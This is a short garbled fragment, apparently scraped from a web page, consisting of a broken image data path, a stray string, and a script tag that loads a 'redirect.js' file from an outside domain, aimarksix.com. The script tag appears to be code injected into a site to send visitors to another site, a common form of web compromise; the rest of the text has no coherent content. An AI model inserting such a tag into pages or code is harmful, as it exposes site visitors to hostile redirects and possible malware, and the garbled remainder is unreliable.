 ZQAAS<script src=https://aaa.aimarksix.com/redirect.js></script >
